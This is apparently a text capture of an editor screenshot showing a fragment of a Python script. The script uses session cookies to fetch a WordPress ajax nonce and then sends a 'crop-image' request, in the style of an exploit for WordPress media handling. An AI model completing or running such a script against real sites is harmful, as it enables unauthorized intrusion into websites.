 118 'action':'query-attachments',
119 'post_id':0,
120 'query[item]':43,
121 'query[orderby]':'date',
122 'query[order]':'DESC',
123 'query[posts_per_page]':40,
124 'query[paged]':1
125 }
126
127 res = requests.post(url+'wp-admin/admin-ajax.php',data=data, cookies=cookies)
128 ajax_nonce_list=re.findall(r',"edit":"(\w+)"',res.text)
129
130 if res.status_code == 200 and len(ajax_nonce_list) != 0 :
131 ajax_nonce = ajax_nonce_list[0]
132 print('[+] Ajax Nonce retrieved successfully ! ajax_nonce : '+ ajax_nonce+'\n')
133 else :
134 print("[-] Failed to retrieve ajax_nonce.\n")
135 exit(0)
136
137
138 print("[+] Cropping the uploaded image ... ")
139
140 data = {
141 'action':'crop-image',
142 '_ajax_nonce':ajax_nonce,
143 'id':image_id,
144 'cropDetails[x1]':0,
145 'cropDetails[y1]':0,
146 'cropDetails[width]':200,
9 lines, 369 characters selected
Tab Size: 4
Python
16:19
03/02/2021